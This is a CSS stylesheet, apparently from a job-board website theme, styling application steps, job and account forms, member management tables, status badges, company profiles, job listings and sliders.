.jsteps li:last-child .jstep-num:before {
  width: 50%;
}
.jsteps li:last-child .jstep-num:before {
  left: 0;
  right: auto;
}
.jsteps.jsteps-2 li {
  width: 50%;
}
.jsteps.jsteps-3 li {
  width: 33.33333333333333%;
}
.jsteps .jstep-num {
  display: block;
  text-align: center;
  position: relative;
}
.jsteps .jstep-num:before {
  content: "";
  height: 14px;
  width: 100%;
  right: 0;
  top: 50%;
  margin-top: -7px;
  position: absolute;
  background: #2a2e30;
  text-align: center;
}
.jsteps .jstep-num a {
  font-size: 70px;
  display: inline-block;
  background: #34393b;
  position: relative;
  z-index: 1;
  color: #6e7172;
  border: 14px solid #2a2e30;
  -webkit-border-radius: 100%;
  border-radius: 100%;
  width: 150px;
  height: 150px;
  line-height: 122px;
  font-family: 'Montserrat', sans-serif;
}
.jsteps .jstep-line {
  text-align: center;
  padding: 38px 0;
  position: relative;
}
.jsteps .jstep-line:before {
  position: absolute;
  content: "";
  left: 0;
  width: 100%;
  height: 1px;
  margin-top: -1px;
  background: #6e7172;
  top: 50%;
}
.jsteps .jstep-dot {
  width: 16px;
  height: 16px;
  background: #34393b;
  border: 4px solid #6e7172;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  display: inline-block;
  position: absolute;
  z-index: 1;
  top: 50%;
  left: 50%;
  margin: -8px 0 0 -8px;
}
.jsteps .jstep-label {
  text-transform: uppercase;
  padding-left: 1.0714285714285714em;
  padding-right: 1.0714285714285714em;
  text-align: center;
  font-family: 'Montserrat', sans-serif;
  padding-bottom: 50px;
  color: #6e7172;
}
.jsteps li.completed .jstep-num a,
.jsteps li.active .jstep-num a {
  color: #fff;
  background: #c3a605;
}
.jsteps li.completed .jstep-num a:before,
.jsteps li.active .jstep-num a:before {
  content: "";
  border: 14px solid #f5d006;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  position: absolute;
  -webkit-border-radius: 100%;
  border-radius: 100%;
}
.jsteps li.completed .jstep-num i,
.jsteps li.active .jstep-num i {
  font-size: 50px;
}
.jsteps li.completed .jstep-dot,
.jsteps li.active .jstep-dot {
  background: #fff;
}
.jsteps li.completed .jstep-label,
.jsteps li.active .jstep-label {
  color: #fff;
}
.jsteps li.completed .jstep-num a {
  line-height: 100px;
}
@media (max-width: 768px) {
  .jsteps li {
    width: 100% !important;
  }
  .jsteps li .jstep-line {
    display: none;
  }
  .jsteps li .jstep-label {
    padding-top: 30px;
    text-align: left;
    margin-left: 90px !important;
  }
  .jsteps li.completed .jstep-num a {
    line-height: 70px;
  }
  .jsteps li.completed .jstep-num a i {
    font-size: 30px;
  }
  .jsteps .jstep-num {
    float: left;
  }
  .jsteps .jstep-num a {
    font-size: 30px;
    border: 9px solid #2a2e30;
    width: 90px;
    height: 90px;
    line-height: 70px;
  }
  .jsteps .jstep-num a:before {
    border-width: 7px !important;
  }
}
.jform-body {
  margin-top: -210px;
}
.account-actions {
  margin-bottom: 50px;
}
.account-actions a {
  margin-right: 1rem;
}
.account-actions a span.login-label {
  opacity: 0.7;
  filter: alpha(opacity=70);
}
@media (max-width: 767px) {
  .account-actions a span.login-label {
    opacity: 1;
    filter: alpha(opacity=100);
  }
}
.jpanel-title {
  text-align: center;
  padding: 1.0714285714285714em;
  background: #f5d006;
  color: #fff;
  -webkit-border-radius: 4px 4px 0 0;
  border-radius: 4px 4px 0 0;
}
.jpanel-title h3 {
  margin: 0;
  color: #fff;
  font-weight: normal;
}
.jpanel-body {
  background: #fff;
  padding: 50px;
}
@media (max-width: 768px) {
  .jpanel-body {
    padding: 50px 15px;
  }
}
.job-form .control-label,
.account-form .control-label {
  font-weight: 600;
}
.job-form .form-group button,
.account-form .form-group button {
  margin: 0 5px;
}
.job-form .lost-pass-desc,
.account-form .lost-pass-desc {
  display: block;
  margin-bottom: 2.142857142857143em;
}
.job-form .chosen-container-single .chosen-search input[type="text"],
.account-form .chosen-container-single .chosen-search input[type="text"],
.job-form .chosen-container,
.account-form .chosen-container {
  width: 100% !important;
}
.form-title {
  margin-bottom: 30px;
}
.form-title h3 {
  margin-top: 0;
}
.wysihtml5-toolbar li {
  margin: 0 5px 5px 0;
}
.wysihtml5-toolbar .btn,
.wysihtml5-toolbar .widget_newsletterwidget .newsletter-submit {
  font-weight: normal;
  padding: 5px 10px;
  font-size: 11px;
}
.account-form .account-reg-term {
  margin-bottom: 2.142857142857143em;
}
.account-form .account-reg-term a {
  color: #c3c3c3;
}
.account-form .account-reg-term a:hover {
  text-decoration: underline;
}
.account-form .login-form-links {
  display: none;
}
.account-form.show-login-form-links .login-form-links {
  display: block;
}
.form-actions {
  margin-top: 40px;
  padding-top: 40px;
  border-top: 1px solid #cccccc;
}
.jpanel + .form-actions {
  margin-top: 0;
}
.job-preview-notice {
  margin-bottom: 30px;
  text-align: center;
  max-width: 70%;
  margin-left: auto;
  margin-right: auto;
}
.job-preview-notice > label {
  margin: 0 auto;
  float: none;
}
.job-preview-notice .checkbox {
  text-align: center;
}
.member-plan {
  max-width: 500px;
  width: 100%;
  margin: 0 auto 50px;
  background: #ebeeef;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  padding: 2.142857142857143em;
}
.member-plan .no-plan-package {
  font-size: 1.3em;
}
.member-plan .member-plan-choose {
  margin-top: 2.142857142857143em;
  padding-top: 2.142857142857143em;
  border-top: 1px solid #cccccc;
  text-align: center;
}
.member-plan .col-xs-6 {
  padding-bottom: 1.0714285714285714em;
}
.member-plan .col-xs-6:nth-child(2n+1) {
  clear: both;
}
.member-plan .woo-order-history-link {
  margin-top: 10px;
}
.member-manage {
  font-family: 'Montserrat', sans-serif;
}
.member-manage .btn,
.member-manage .widget_newsletterwidget .newsletter-submit {
  padding: 10px 20px;
}
.member-manage .form-control-flat textarea,
.member-manage .form-control-flat select,
.member-manage .form-control-flat input {
  height: 36px;
}
.member-manage form {
  margin-top: 2.142857142857143em;
}
.member-manage .member-manage-table {
  overflow: auto;
}
.member-manage .member-manage-table .fa {
  font-size: 18px;
}
.member-manage .action-no-link {
  opacity: 0.5;
  filter: alpha(opacity=50);
  cursor: not-allowed;
}
.member-manage .table thead th {
  padding-left: 1.0714285714285714em;
  padding-right: 1.0714285714285714em !important;
  background-color: #ECECEC;
  font-weight: 600;
  vertical-align: middle;
  border: none;
}
@media (max-width: 767px) {
  .member-manage .table thead th {
    padding: 1.0714285714285714em;
  }
}
.member-manage .table tbody td {
  padding: 1.0714285714285714em;
  vertical-align: middle;
}
.member-manage .table tbody td.check-column {
  padding-left: 1.0714285714285714em !important;
}
@media (max-width: 767px) {
  .member-manage .table tbody td {
    padding: 1.0714285714285714em;
  }
}
.member-manage .table tbody td em {
  font-size: 0.9em;
}
.member-manage .table tbody td img {
  border-radius: 50%;
}
.member-manage .table tbody tr:not(.child):hover {
  background-color: #44494b;
  color: #fff;
  -webkit-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
.member-manage .table tbody tr:not(.child):hover a:not(.btn-primary) {
  color: #fff;
}
.member-manage .table tbody tr:not(.child):hover a:not(.btn-primary):hover {
  color: #f5d006;
}
.member-manage .table tbody tr:not(.child):hover h3 {
  color: #fff;
}
.member-manage .table .category-col,
.member-manage .table .location-col {
  max-width: 150px;
}
.member-manage .table .loop-item-wrap .loop-item-title {
  margin-top: 15px;
}
.member-manage .check-column .checkbox {
  padding: 0;
}
.member-manage .check-column .checkbox i {
  position: relative;
}
@media (max-width: 767px) {
  .member-manage .bulk-actions {
    margin-bottom: 2.142857142857143em;
    float: none !important;
    text-align: left;
  }
}
@media (max-width: 767px) {
  .member-manage .member-manage-page {
    float: none !important;
    text-align: center;
  }
}
.member-manage .noo-job-feature {
  font-size: 1.3em;
}
.member-manage .member-manage-actions {
  white-space: nowrap;
}
.member-manage .member-manage-action {
  font-size: 14px;
  margin: 3px;
}
.member-manage .member-manage-action:first-child {
  margin-left: 0;
}
.member-manage .member-manage-action .fa-history,
.member-manage .member-manage-action .fa-trash-o {
  color: #d9534f;
}
.member-manage .member-manage-toolbar.top-toolbar {
  margin-bottom: 2.142857142857143em;
}
@media (max-width: 767px) {
  .member-manage .member-manage-toolbar.top-toolbar {
    margin-bottom: 0;
  }
}
.member-manage .member-manage-toolbar.buttom-toolbar {
  margin-top: 2.142857142857143em;
}
.member-manage .member-manage-toolbar .pagination {
  margin-top: 0;
  margin-bottom: 0;
}
.member-manage .member-manage-toolbar button {
  height: 36px;
  vertical-align: top;
  line-height: 1px;
}
.member-manage .member-manage-toolbar .form-control-flat {
  display: inline-block;
}
.member-manage .member-manage-toolbar .btn-primary,
.member-manage .member-manage-toolbar .widget_newsletterwidget .newsletter-submit {
  font-weight: 600;
}
.member-manage .job-manage-app {
  width: 10%;
  text-align: center;
}
.member-manage .job-manage-expires,
.member-manage .job-manage-actions {
  width: 12%;
  white-space: nowrap;
}
.member-manage .candidate-avatar img {
  -webkit-border-radius: 50%;
  border-radius: 50%;
}
.member-manage .btn-refresh-job {
  cursor: pointer;
}
.add-new-location {
  font-weight: 600;
}
.add-new-location a {
  color: #f5d006;
}
.txt-addon {
  text-align: center;
  margin-bottom: 50px;
}
.job-application-status {
  border-radius: 2px;
  color: #fff;
  display: block;
  font-size: 11px;
  padding: 4px;
  text-align: center;
  border-radius: 20px;
  width: 100px;
  margin-left: auto;
  margin-right: auto;
}
.job-application-status.job-application-status-rejected,
.job-application-status.job-application-status-expired {
  background: #a3a3a3;
}
.job-application-status.job-application-status-pending,
.job-application-status.job-application-status-pending_payment,
.job-application-status.job-application-status-PendingApproval {
  background: #e8be2f;
}
.job-application-status.job-application-status-publish,
.job-application-status.job-application-status-active,
.job-application-status.job-application-status-Approved {
  background: #ee5b4c;
}
.job-application-status.job-application-status-inactive {
  background: #000;
}
.jm-status {
  border-radius: 2px;
  color: #fff;
  display: block;
  font-size: 12px;
  padding: 4px;
  text-align: center;
  border-radius: 20px;
  width: 100px;
  margin-left: auto;
  margin-right: auto;
  font-weight: 600;
}
.jm-status.jm-status-rejected,
.jm-status.jm-status-expired {
  background: #a3a3a3;
}
.jm-status.jm-status-draft {
  background: #3a6f3b;
}
.jm-status.jm-status-pending,
.jm-status.jm-status-pending_payment,
.jm-status.jm-status-PendingApproval {
  background: #e8be2f;
}
.jm-status.jm-status-publish,
.jm-status.jm-status-active,
.jm-status.jm-status-Approved {
  background: #ee5b4c;
}
.jm-status.jm-status-inactive {
  background: #000;
}
.jm-status-text-rejected,
.jm-status-text-expired {
  color: #a3a3a3;
}
.jm-status-text-pending,
.jm-status-text-pending_payment,
.jm-status-text-PendingApproval {
  color: #e8be2f;
}
.jm-status-text-publish,
.jm-status-text-active,
.jm-status-text-Approved {
  color: #ee5b4c;
}
.jm-status-text-inactive {
  color: #000;
}
.company-profile-form .job-manage-toolbar.top-toolbar {
  margin-bottom: 2.142857142857143em;
}
@media (max-width: 767px) {
  .company-profile-form .job-manage-toolbar.top-toolbar {
    margin-bottom: 0;
  }
}
.company-profile-form .job-manage-toolbar.buttom-toolbar {
  margin-top: 2.142857142857143em;
}
.company-profile-form .job-manage-toolbar button {
  height: 47px;
}
.job-action {
  margin-top: 2.142857142857143em;
  margin-bottom: 20px;
}
.job-action a {
  margin-left: 1.0714285714285714em;
  max-width: 90%;
  overflow: hidden;
  text-overflow: ellipsis;
}
@media (max-width: 1200px) {
  .job-action a {
    margin-bottom: 20px;
  }
}
.job-action a:first-of-type {
  margin-left: 0;
}
@media (max-width: 767px) {
  .job-action a {
    margin-left: 0;
  }
}
.job-action a.bookmark-job-link {
  background-color: #d3dcdf;
  width: 30px;
  height: 30px;
  line-height: 30px;
  text-align: center;
  border-radius: 50%;
  color: #ebeeef;
}
.job-action a.bookmark-job-link i:hover {
  color: #f5d006;
}
.job-action a.bookmark-job-link.bookmarked {
  color: #f5d006;
}
.job-sidebar > div {
  background-color: #f9f9f9;
}
.job-sidebar > div + div {
  margin-top: 2.142857142857143em;
}
.job-social {
  padding: 2.142857142857143em;
  background: #ebeeef;
  margin-bottom: 30px;
}
.job-social .noo-social-title {
  font-family: 'Montserrat', sans-serif;
  display: block;
  font-weight: 600;
}
.job-social a.company_website {
  width: 100%;
  display: block;
  margin: 1.0714285714285714em 0 0 0;
  color: #f5d006;
  padding: 0;
}
.job-social a.company_website span {
  border-bottom: 1px dotted #f5d006;
  line-height: 0;
  color: #f5d006;
}
.job-social a.noo-icon {
  background-color: #d3dcdf;
  width: 35px;
  height: 35px;
  line-height: 35px;
  text-align: center;
  border-radius: 50%;
  margin-right: 5px;
  color: #fff;
  margin: 1.0714285714285714em 5px 0 0;
}
.job-social a.noo-icon:hover {
  background: #f5d006;
}
.job-social a.noo-icon.fa-facebook:hover {
  background: #5873b1;
}
.job-social a.noo-icon.fa-twitter:hover {
  background: #4099FF;
}
.job-social a.noo-icon.fa-google-plus:hover,
.job-social a.noo-icon.fa-link:hover {
  background: #d34836;
}
.job-social a.noo-icon.fa-linkedin:hover {
  background: #4875B4;
}
.job-social a.noo-icon.fa-pinterest:hover {
  background: #C92228;
}
.job-social a.noo-icon.fa-instagram:hover,
.job-social a.noo-icon.fa-envelope-o:hover {
  background: #517fa4;
}
.noo-company.noo-company-style2 .noo-company-profile {
  padding-bottom: 50px;
  margin-bottom: 50px;
}
.noo-company.noo-company-style2 .noo-company-profile .company-desc {
  background: #fff;
  padding: 0;
}
.noo-company.noo-company-style2 .noo-company-profile .company-desc .company-cf-title {
  font-size: 1.2857142857142858em;
}
.noo-company.noo-company-style2 .noo-company-profile .company-desc .company-custom-fields {
  padding: 0;
}
.noo-company.noo-company-style2 .noo-company-profile .company-desc .job-social {
  background: #fff;
}
.noo-company.noo-company-style2 .noo-company-profile .noo-company-sumary {
  margin-bottom: 50px;
}
.noo-company.noo-company-style2 .noo-company-profile .noo-company-sumary .noo-company-avatar {
  border: 1px solid #e2e2e2;
  float: left;
  width: 140px;
  padding: 16px;
  text-align: center;
}
.noo-company.noo-company-style2 .noo-company-profile .noo-company-sumary .noo-company-name {
  float: left;
  margin-left: 30px;
}
.noo-company.noo-company-style2 .noo-company-profile .noo-company-heading {
  font-size: 1.2857142857142858em;
  font-weight: 700;
  line-height: 30px;
  margin-bottom: 25px;
}
.noo-company.noo-company-style2 .google-map {
  border: 1px solid #e2e2e2;
}
.noo-company.noo-company-style2 .company-cf-title,
.noo-company.noo-company-style2 .noo-company-heading {
  font-family: 'Montserrat', sans-serif;
}
.noo-company.noo-company-style2 .job-social:before {
  content: "";
  background: #cccccc;
  height: 2px;
  width: 55px;
}
.noo-company.noo-company-style2 .noo-company-profile-line {
  border-top: 1px solid #cccccc;
  margin: 70px 0;
}
.company-header {
  width: 100%;
  display: table-cell;
}
.company-header .company-featured {
  max-width: 100px;
}
.company-header .company-title {
  font-size: 16px;
  width: initial;
}
@media (max-width: 767px) {
  .company-header {
    width: 25%;
  }
}
.company-desc {
  padding: 2.142857142857143em;
  background: #ebeeef;
}
.company-desc strong.company-cf:after {
  content: ":";
}
.company-desc .company-custom-fields {
  padding: 0 0 0;
}
.company-desc .company-custom-fields ul {
  margin-top: 5px;
}
.company-desc .job-social {
  padding: 2.142857142857143em 0 0;
  margin-bottom: 0;
}
.company-desc .more-jobs {
  margin-top: 2.142857142857143em;
}
.company-desc .more-jobs ul {
  margin-top: 20px;
}
.loop-item-wrap .show-view-more,
.loop-item-wrap.grid2 .show-view-more,
.list.loop-item-wrap .show-view-more {
  float: right;
  text-align: center;
  position: absolute;
  right: 15px;
}
@media (max-width: 991px) {
  .loop-item-wrap .show-view-more,
  .loop-item-wrap.grid2 .show-view-more,
  .list.loop-item-wrap .show-view-more {
    position: relative;
    left: 0;
  }
  .loop-item-wrap .show-view-more .btn-primary,
  .loop-item-wrap.grid2 .show-view-more .btn-primary,
  .list.loop-item-wrap .show-view-more .btn-primary,
  .loop-item-wrap .show-view-more .widget_newsletterwidget .newsletter-submit,
  .loop-item-wrap.grid2 .show-view-more .widget_newsletterwidget .newsletter-submit,
  .list.loop-item-wrap .show-view-more .widget_newsletterwidget .newsletter-submit {
    float: left;
  }
}
.loop-item-wrap .show-view-more .job-date-ago,
.loop-item-wrap.grid2 .show-view-more .job-date-ago,
.list.loop-item-wrap .show-view-more .job-date-ago {
  width: 100%;
  text-align: center;
  right: 0;
  position: absolute;
  top: 100%;
}
@media (max-width: 991px) {
  .loop-item-wrap .show-view-more .job-date-ago,
  .loop-item-wrap.grid2 .show-view-more .job-date-ago,
  .list.loop-item-wrap .show-view-more .job-date-ago {
    width: auto;
    line-height: 36px;
    top: inherit;
  }
}
.list.loop-item-wrap .item-featured,
.style-1 .loop-item-wrap .item-featured {
  overflow: hidden;
  width: 80px;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  background-color: #fff;
  min-width: 70px;
  display: table-cell;
  float: left;
  position: relative;
}
.list.loop-item-wrap .item-featured img,
.style-1 .loop-item-wrap .item-featured img {
  overflow: hidden;
  border-radius: 50%;
}
@media (max-width: 991px) {
  .list.loop-item-wrap .item-featured,
  .style-1 .loop-item-wrap .item-featured {
    margin-right: 20px;
  }
}
.list.loop-item-wrap .loop-item-content,
.style-1 .loop-item-wrap .loop-item-content {
  display: table-cell;
  width: 90%;
  background: transparent;
}
@media (max-width: 991px) {
  .list.loop-item-wrap .loop-item-content,
  .style-1 .loop-item-wrap .loop-item-content {
    display: contents;
  }
}
.list.loop-item-wrap .loop-item-content .loop-item-title,
.style-1 .loop-item-wrap .loop-item-content .loop-item-title {
  margin-top: 0;
  color: #44494b;
  font-size: 14px;
  -webkit-font-smoothing: antialiased;
  font-smoothing: antialiased;
}
.list.loop-item-wrap .loop-item-content .loop-item-title a,
.style-1 .loop-item-wrap .loop-item-content .loop-item-title a {
  color: #44494b;
  font-size: 14px;
  text-transform: none;
}
.list.loop-item-wrap .loop-item-content .content-meta,
.style-1 .loop-item-wrap .loop-item-content .content-meta {
  display: inline-table;
  font-style: italic;
  font-size: 14px;
  color: #44494b;
  margin-bottom: 0;
}
@media (max-width: 991px) {
  .list.loop-item-wrap .loop-item-content .content-meta,
  .style-1 .loop-item-wrap .loop-item-content .content-meta {
    display: contents;
  }
}
.list.loop-item-wrap .loop-item-content .content-meta span a,
.style-1 .loop-item-wrap .loop-item-content .content-meta span a {
  white-space: normal;
  z-index: 2;
  position: relative;
}
.list.loop-item-wrap .loop-item-content .content-meta ul,
.style-1 .loop-item-wrap .loop-item-content .content-meta ul {
  display: table;
  margin: 0;
  padding: 0;
}
.list.loop-item-wrap .loop-item-content .content-meta ul li,
.style-1 .loop-item-wrap .loop-item-content .content-meta ul li {
  display: inline-block;
  margin-right: 2.142857142857143em;
  line-height: 30px;
}
.list.loop-item-wrap .loop-item-content .content-meta ul li i,
.style-1 .loop-item-wrap .loop-item-content .content-meta ul li i {
  padding-right: 5px;
}
.list.loop-item-wrap .loop-item-content .content-meta ul .job-type.part-time,
.style-1 .loop-item-wrap .loop-item-content .content-meta ul .job-type.part-time {
  color: #458cce;
}
.list.loop-item-wrap .loop-item-content .content-meta ul .job-type.full-time,
.style-1 .loop-item-wrap .loop-item-content .content-meta ul .job-type.full-time {
  color: #f14e3b;
}
.list.loop-item-wrap .loop-item-content .content-meta ul .job-type.freelance,
.style-1 .loop-item-wrap .loop-item-content .content-meta ul .job-type.freelance {
  color: #e6b707;
}
.list.loop-item-wrap .loop-item-content .content-meta ul .job-type.contract,
.style-1 .loop-item-wrap .loop-item-content .content-meta ul .job-type.contract {
  color: #578523;
}
.noo_job.featured-job .list.loop-item-wrap .loop-item-content .content-meta .show-view-more a:before,
.noo_job.featured-job .style-1 .loop-item-wrap .loop-item-content .content-meta .show-view-more a:before {
  content: "\f005";
  display: inline-block;
  font: normal normal normal 14px FontAwesome;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  color: #f5d006;
  margin-right: 5px;
}
@media (max-width: 991px) and (min-width: 481px) {
  .list.loop-item-wrap .loop-item-content,
  .style-1 .loop-item-wrap .loop-item-content {
    width: calc(100% - 100px) !important;
  }
}
@media (max-width: 480px) {
  .list.loop-item-wrap .loop-item-content,
  .style-1 .loop-item-wrap .loop-item-content {
    padding-left: 0 !important;
    width: 100% !important;
    margin-top: 15px;
  }
}
.list.loop-item-wrap .show-view-more .btn-primary,
.style-1 .loop-item-wrap .show-view-more .btn-primary,
.list.loop-item-wrap .show-view-more .widget_newsletterwidget .newsletter-submit,
.style-1 .loop-item-wrap .show-view-more .widget_newsletterwidget .newsletter-submit {
  padding: 10px 30px;
}
.jobs article {
  padding: 30px 20px 20px !important;
  width: 100%;
  clear: both;
  display: table;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.jobs article:hover {
  cursor: pointer;
  background: #44494B !important;
}
.jobs article:hover h2 > a,
.jobs article:hover span,
.jobs article:hover span.job-company > a,
.jobs article:hover span.job-category > a,
.jobs article:hover time,
.jobs article:hover em,
.jobs article:hover .show-view-more > a {
  color: #fff !important;
}
.jobs article:nth-child(2n+1) {
  background: #f8f8f8;
}
.jobs article.style-1:nth-child(2n+1) {
  background: #f8f8f8;
}
.jobs article.style-1:nth-child(2n+1) .item-featured {
  background-color: #fff;
}
.jobs article.style-1:nth-child(even) .item-featured {
  background-color: #e7e7e7;
}
@media (max-width: 767px) {
  .jobs article.style-1 {
    padding: 2em;
  }
}
.jobs article.style-2 {
  border: thin solid #ddd;
  margin-bottom: 20px;
}
.jobs .btn-loadmore {
  font-weight: 600;
}
.jobs:after {
  clear: both;
  content: '';
  display: table;
}
.pagination-top .jobs-shortcode {
  position: relative;
}
.pagination-top .jobs-shortcode .pagination {
  position: absolute;
  color: #fff;
  right: 0;
  top: 0;
  margin-top: 0;
}
.pagination-top .jobs-shortcode .pagination .page-numbers {
  background-color: #e8be2f;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  color: #fff;
}
@media (max-width: 767px) {
  .pagination-top .jobs-shortcode {
    margin-bottom: 30px;
  }
}
.slider .posts-loop-title {
  float: left;
}
.slider .posts-loop-title :before {
  clear: both;
}
.slider .pagination {
  margin: 0;
}
.slider .owl-buttons .owl-prev:after {
  content: '\f053';
  font-family: FontAwesome;
}
.slider .owl-buttons .owl-next:after {
  content: '\f054';
  font-family: FontAwesome;
}
.slider.style-2 {
  position: relative;
}
.slider.style-2 .owl-buttons {
  position: inherit;
}
.slider.style-2 .owl-buttons > div {
  position: absolute;
  top: 40%;
  margin: 0;
}
.slider.style-2 .owl-buttons .owl-prev {
  left: 5px;
}
.slider.style-2 .owl-buttons .owl-next {
  right: 5px;
}
.slider.style-2 .loop-item-wrap {
  padding: 8% 0;
  border: 1px solid #ddd;
}
.slider.style-2 .loop-item-wrap .item-title-bar .item-featured {
  padding: 10px 40px 40px;
  text-align: center;
  width: 100%;
}
.slider.style-2 .loop-item-wrap .item-title-bar .item-featured img {
  width: 140px;
  height: 140px;
}
.slider.style-2 .loop-item-wrap .item-title-bar .items {
  padding: 10px 6% 0;
  height: 50px;
}
.slider.style-2 .loop-item-wrap .item-title-bar .items .item-company {
  display: none;
}
.slider.style-2 .loop-item-wrap .item-info {
  padding: 0 6% 10px;
}
.slider.style-2 .loop-item-wrap .item-excerpt {
  padding: 10px 6%;
  max-height: 84px;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 3;
}
.slider.style-2 .loop-item-wrap .item-view-more {
  padding: 20px 6% 0;
}
.slider .noo_job {
  padding: 0px !important;
  max-width: 100%;
}
.slider.style-1 .noo_job {
  background-color: #f9f9f9;
}
.slider.style-1 .loop-item-wrap {
  padding: 8%;
}
.slider.style-1 .loop-item-wrap .item-title-bar {
  width: 100%;
  padding: 20px 0;
  border-bottom: 1px solid #ddd;
}
.slider.style-1 .loop-item-wrap .item-title-bar .item-featured {
  margin-right: 15px;
}
.slider.style-1 .loop-item-wrap .item-title-bar .items {
  padding-left: 80px;
}
.slider.style-1 .loop-item-wrap .item-info {
  border-bottom: 1px solid #ddd;
}
.slider .slider-wrapper > .noo_job + .noo_job {
  display: none;
}
.slider .loop-item-wrap .item-title-bar .items {
  height: 70px;
}
.slider .loop-item-wrap .item-title-bar .item-title {
  font-size: 16px;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
}
.slider .loop-item-wrap .item-title-bar .item-company {
  font-size: 13px;
  font-weight: normal;
  margin: -14px 0px;
  padding: 0px;
  font-style: italic;
}
.slider .loop-item-wrap .item-title-bar .item-company a {
  color: #757879;
}
.slider .loop-item-wrap .item-info {
  margin-top: 10px;
  padding-bottom: 10px;
  font-style: italic;
}
.slider .loop-item-wrap .item-info span {
  padding: 0 15px 0 0;
}
.slider .loop-item-wrap .item-excerpt {
  max-height: 150px;
  overflow: hidden;
  padding: 10px 0;
}
.slider .loop-item-wrap .item-view-more {
  text-align: right;
  padding-top: 30px;
}
.slider .loop-item-wrap .item-view-more .btn,
.slider .loop-item-wrap .item-view-more .widget_newsletterwidget .newsletter-submit {
  padding: 10px 30px;
}
.slider .owl-buttons {
  position: absolute;
  top: 0;
  right: 0;
}
.slider .owl-buttons div {
  width: 30px !important;
  height: 30px !important;
  line-height: 30px !important;
  background-color: #e8be2f !important;
}
.single-noo_job .jobs.related-jobs,
.single-noo_job .comments-area {
  border-top: 1px solid #dfdfdf;
  padding: 40px 0 0;
}
.single-noo_job .job-cf strong {
  vertical-align: top;
}
.single-noo_job .entry-tags + .jobs.related-jobs {
  border-top: none;
  margin: 0;
}
.single-noo_job .comments-area #respond {
  margin-top: 0;
}
.job-type.part-time {
  color: #458cce;
}
.job-type.full-time {
  color: #f14e3b;
}
.job-type.freelance {
  color: #e6b707;
}
.job-type.contract {
  color: #578523;
}
.noo_job.noo_job-style-2.featured-job:before {
  border-top: solid 0 transparent;
  border-left: solid 50px #f5d006;
  border-bottom: solid 50px transparent;
  position: absolute;
  top: 0;
  left: 0;
  content: "";
}
.noo_job.noo_job-style-2.featured-job:after {
  content: "\f005";
  font: normal normal normal 14px/1 FontAwesome;
  position: absolute;
  left: 8px;
  top: 8px;
  color: #fff;
}
.noo_job.noo_job-style-2 .noo-job-bookmark-2 {
  margin-top: 10px;
  position: relative;
  overflow: hidden;
  text-align: center;
}
.noo_job.noo_job-style-2 .noo-job-bookmark-2 .bookmark-job .fa:before {
  content: "\f055";
}
.noo_job.noo_job-style-2 .noo-job-bookmark-2 .bookmark-job.bookmarked .fa:before {
  content: "\f058";
}
.noo_job.noo_job-style-2 .noo-job-bookmark-2 .fa.fa-bookmark:before {
  content: "\f058";
}
.noo_job .btn-quick-view:before {
  border-bottom: solid 0 transparent;
  border-right: solid 38px #8C8B8B;
  border-top: solid 38px transparent;
  position: absolute;
  right: 0;
  bottom: 0;
  content: "";
}
.noo_job .btn-quick-view:after {
  content: "\f00e";
  font: normal normal normal 14px/1 FontAwesome;
  position: absolute;
  right: 3px;
  bottom: 6px;
  color: #fff;
  font-weight: 200;
}
.company-letters {
  line-height: 30px;
  padding: 10px 0;
  border-top: 1px solid #cccccc;
  border-bottom: 1px solid #cccccc;
  word-wrap: break-word;
  margin-bottom: 1.0714285714285714em;
}
.company-letters a {
  display: inline;
  font-weight: 600;
  font-family: 'Montserrat', sans-serif;
  margin-right: 17px;
}
.company-letters a.selected {
  color: #f5d006;
}
.companies-overview.masonry-container {
  padding: 0;
  list-style: none;
  list-style-image: none;
  list-style-position: outside;
  font-weight: 600;
  max-width: 100%;
}
.companies-overview.masonry-container li.masonry-item {
  list-style: none;
  padding-bottom: 0;
  margin-top: 2.142857142857143em;
  min-width: 235px;
  min-height: 159px;
}
.companies-overview.masonry-container li.masonry-item.company-group {
  min-height: 200px;
}
@media (min-width: 768px) {
  .companies-overview.masonry-container li.masonry-item {
    width: calc((100% - 30px)/2);
  }
}
@media (min-width: 992px) {
  .companies-overview.masonry-container li.masonry-item {
    width: calc((100% - 60px)/3);
  }
}
@media (min-width: 1200px) {
  .companies-overview.masonry-container li.masonry-item {
    width: calc((100% - 90px)/4);
  }
}
.companies-overview.masonry-container li.masonry-item > .company-letter {
  padding-top: 0;
  border-bottom: 1px solid #cccccc;
  font-size: 24px;
  line-height: 18px;
  padding-bottom: 15px;
}
.companies-overview.masonry-container li.masonry-item ul {
  list-style: none;
  list-style-image: none;
  list-style-position: outside;
  padding: 1.0714285714285714em 0;
}
.companies-overview.masonry-container li.masonry-item ul > li {
  line-height: 30px;
}
.companies-overview.masonry-container li.masonry-item ul > li a {
  font-weight: 500;
  font-family: 'Montserrat', sans-serif;
  -webkit-font-smoothing: antialiased;
  font-smoothing: antialiased;
}
.widget .jobs-count {
  margin-top: 20px;
  font-weight: 700;
  font-size: 24px;
  line-height: 1;
}
.job-head {
  padding-bottom: 2.142857142857143em;
  border-bottom: 1px solid #ddd;
}
.job-head .job-title {
  font-size: 2.142857142857143em;
  margin: 0;
  font-weight: 600;
}
.package-modal {
  width: 550px;
}
.noo-pricing-column.featured .package-modal .modal-body {
  background: #44494b;
  color: #fff;
}
.package-modal .pricing-value {
  margin-top: 0;
}
.package-modal .package-content {
  margin-top: 20px;
}
.slider article:hover {
  background: #f9f9f9 !important;
}
.slider article:hover em,
.slider article:hover i.fa-map-marker {
  color: #000 !important;
}
.noo-list-job-category .noo-heading-title {
  text-align: center;
}
.noo-list-job-category .view-more {
  text-align: center;
}
@media (max-width: 480px) {
  .noo-list-job-category .view-more {
    margin-bottom: 20px;
  }
}
@media only screen and (max-width: 576px) {
  .noo-list-job-category {
    padding-top: 20%;
  }
}
@media only screen and (max-width: 480px) {
  .noo-list-job-category {
    padding-top: 15%;
  }
}
